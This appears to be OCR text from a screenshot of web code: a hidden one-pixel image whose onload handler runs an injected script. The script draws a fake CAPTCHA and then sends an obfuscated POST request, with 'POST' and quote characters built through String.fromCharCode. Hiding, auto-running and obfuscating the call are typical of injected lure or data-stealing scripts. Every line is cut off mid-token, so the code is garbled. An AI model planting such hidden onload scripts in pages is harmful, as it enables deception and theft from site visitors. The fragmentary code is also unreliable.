
Update: 2026-06-05
<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP/
style="display:none;" onload="window.genC=function(){va
c=document.getElementById('captchaCanvas'),x=c.getContext(
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);
q=String.fromCharCode(34);const re=await fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.stri